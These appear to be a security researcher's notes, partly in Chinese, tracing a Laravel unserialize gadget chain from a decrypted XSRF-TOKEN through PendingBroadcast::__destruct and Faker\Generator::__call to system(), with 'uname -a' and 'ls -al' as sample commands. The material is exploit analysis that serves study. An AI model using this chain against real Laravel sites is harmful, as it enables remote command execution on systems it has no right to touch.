 new Illuminate\Broadcasting\PendingBroadcast(
new Faker\Generator('system'), event: 'uname -a');
实例化对象，传进XSRF-TOKEN，进行解密
Illuminate\Encryption\Encrypter
public function decrypt($payload, $unserialize = true)
{
$payload = $this->getJsonPayload($payload);
$iv = base64_decode($payload['iv']);
// Here we will decrypt the value. If we are able to successfully decrypt it
// we will then unserialize it and return it out to the caller. If we are
// unable to decrypt this value we will throw out an exception message.
$decrypted = \openssl_decrypt(
$payload['value'], $this->cipher, $this->key, options: 0, $iv
);
if ($decrypted === false) {
throw new DecryptException( message: 'Could not decrypt the data.');
}
return $unserialize ? unserialize($decrypted) : $decrypted;
}
Illuminate\Broadcasting\PendingBroadcast
public function __destruct()
{
$this->events->dispatch($this->event);
}
new Faker\Generator('system')->dispatch('ls -al')
调用不存在的方法dispatch，触发__call()
Faker\Generator
public function __call($method, $attributes)
{
return $this->format($method, $attributes);
}
Faker\Generator
public function format($formatter, $arguments = array()) $formatter: "dispatch" $arguments: {"ls -al"}[1]
{
return call_user_func_array($this->getFormatter($formatter), $arguments);
}
该函数可以命令执行
public function getFormatter($formatter) 'dispatch'
{
if (isset($this->formatters[$formatter])) {
return $this->formatters[$formatter];
} '$this->formaters=["dispatch"=>"system"]'
return call_user_func_array('system','ls -al')